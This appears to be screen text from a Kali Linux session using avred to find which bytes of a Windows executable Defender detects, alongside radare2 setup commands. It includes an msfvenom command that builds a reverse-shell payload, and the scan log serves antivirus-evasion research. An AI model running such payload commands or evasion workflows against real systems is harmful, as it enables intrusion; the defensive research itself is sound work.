 1 2 3 | avred : python3 — Konsole
/ 33% | VOL 40% | us | RAM 24% | CPU 2% | eth0 192.168.64.130 | 11:14
avred : python3 — Konsole
[INFO ][2023-11-25 11:13:52,337] _printStatus() :: Reducing: 10 chunks done,
found 0 matches (0 added)
127.0.0.1 - - [25/Nov/2023 11:13:52] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
127.0.0.1 - - [25/Nov/2023 11:13:54] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
[INFO ][2023-11-25 11:13:55,578] _scanDataPart() :: Result: 1024-1030 (6 byte
s)
00000400 48 83 EC 28 49 C7 H..(I.
[INFO ][2023-11-25 11:13:55,578] _printStatus() :: Reducing: 12 chunks done,
found 1 matches (1 added)
127.0.0.1 - - [25/Nov/2023 11:13:56] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
[INFO ][2023-11-25 11:13:58,806] _scanDataPart() :: Result: 1030-1036 (6 byte
s)
00000406 C1 40 00 00 00 49 .@...I
[INFO ][2023-11-25 11:13:58,806] _printStatus() :: Reducing: 13 chunks done,
found 1 matches (2 added)
127.0.0.1 - - [25/Nov/2023 11:13:58] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
127.0.0.1 - - [25/Nov/2023 11:14:00] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
[INFO ][2023-11-25 11:14:01,599] _printStatus() :: Reducing: 14 chunks done,
found 1 matches (2 added)
127.0.0.1 - - [25/Nov/2023 11:14:02] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
200 -
[INFO ][2023-11-25 11:14:03,062] _scanDataPart() :: Result: 1036-1042 (6 byte
s)
0000040C C7 C0 00 30 00 00 ...0..
Desktop : zsh — Konsole
#ln -fs /home/kali/Desktop/radare2/libr/flag/d/tags.r2 "/usr/local/share/radare2/5.8.9/f
lag/tags.r2"
cd "/usr/local/lib/radare2/" && rm -f last && ln -fs 5.8.9 last
cd "/usr/local/share/radare2/" && rm -f last && ln -fs 5.8.9 last
mkdir -p "/usr/local/share/radare2/5.8.9/"
/bin/sh ./configure-plugins --rm-static //usr/local/lib/radare2/last/
configure-plugins: Loading ./plugins.cfg ..
Removed 0 shared plugins that are already static
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe -o t.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: t.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Scanning — Mozilla Firefox
192.168.64.134:8001/t Avred GitHub - dobin/avre GitHub - radareorg/ Scanning
127.0.0.1:5000/upload_tracker/XX3jLZ.t.exe
Scanning, please wait...
This page automatically refreshes every 2 seconds until the analysis is finished
Log:
[INFO ][2023-11-25 11:13:30,750] main() :: Using file: /home/kali/Desktop/avred/app/upload/XX3jLZ.t.exe
[INFO ][2023-11-25 11:13:30,750] handleFile() :: Handle file: /home/kali/Desktop/avred/app/upload/XX3jLZ.t.exe
[INFO ][2023-11-25 11:13:30,752] handleFile() :: Using parser for file type EXE
[INFO ][2023-11-25 11:13:30,752] parseFile() :: FilePe: Parse File
[INFO ][2023-11-25 11:13:30,753] parsePeSections() :: FilePe: Parse PE Sections
[INFO ][2023-11-25 11:13:30,753] parsePeRegions() :: FilePe: Parse PE Regions
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 0 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 2 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 3 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 4 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 6 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 7 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 8 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 9 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 10 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 11 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 13 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 14 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 15 has address 0, skipping
[INFO ][2023-11-25 11:13:30,753] handleFile() :: Using scanner from command line: Defender
[INFO ][2023-11-25 11:13:30,754] load() :: Loading HashCache
[INFO ][2023-11-25 11:13:30,754] load() :: 254 hashes loaded
[INFO ][2023-11-25 11:13:31,502] handleFile() :: QuickCheck: XX3jLZ.t.exe is detected by Defender and not hash based
[INFO ][2023-11-25 11:13:31,503] handleFile() :: Scanning for matches...
[INFO ][2023-11-25 11:13:31,503] scanForMatchesInPe() :: Find detected sections
[INFO ][2023-11-25 11:13:31,713] findDetectedSections() :: Hide: .text -> Detected: True (to scan: True)
[INFO ][2023-11-25 11:13:31,934] findDetectedSections() :: Hide: .rdata -> Detected: True (to scan: True)
[INFO ][2023-11-25 11:13:32,201] findDetectedSections() :: Hide: .sfpj -> Detected: True (to scan: True)
[INFO ][2023-11-25 11:13:32,201] scanForMatchesInPe() :: 0 section(s) trigger the antivirus independantly
[INFO ][2023-11-25 11:13:32,201] scanForMatchesInPe() :: Section analysis failed. Fall back to non-section-aware reducer (flat-scan)
[INFO ][2023-11-25 11:13:32,202] scan() :: Reducer Start: ScanSpeed:Normal Iteration:0 MinChunkSize:2 MinMatchSize:4
[INFO ][2023-11-25 11:13:32,202] _printStatus() :: Reducing: 1 chunks done, found 0 matches (0 added)
[INFO ][2023-11-25 11:13:43,994] _printStatus() :: Reducing: 8 chunks done, found 0 matches (0 added)
[INFO ][2023-11-25 11:13:46,584] _printStatus() :: Reducing: 9 chunks done, found 0 matches (0 added)
[INFO ][2023-11-25 11:13:52,337] _printStatus() :: Reducing: 10 chunks done, found 0 matches (0 added)
[INFO ][2023-11-25 11:13:55,578] _scanDataPart() :: Result: 1024-1030 (6 bytes)
00000400 48 83 EC 28 49 C7 H..(I.
[INFO ][2023-11-25 11:13:55,578] _printStatus() :: Reducing: 12 chunks done, found 1 matches (1 added)
[INFO ][2023-11-25 11:13:58,806] _scanDataPart() :: Result: 1030-1036 (6 bytes)
00000406 C1 40 00 00 00 49 .@...I
[INFO ][2023-11-25 11:13:58,806] _printStatus() :: Reducing: 13 chunks done, found 1 matches (2 added)
[INFO ][2023-11-25 11:14:01,599] _printStatus() :: Reducing: 14 chunks done, found 1 matches (2 added)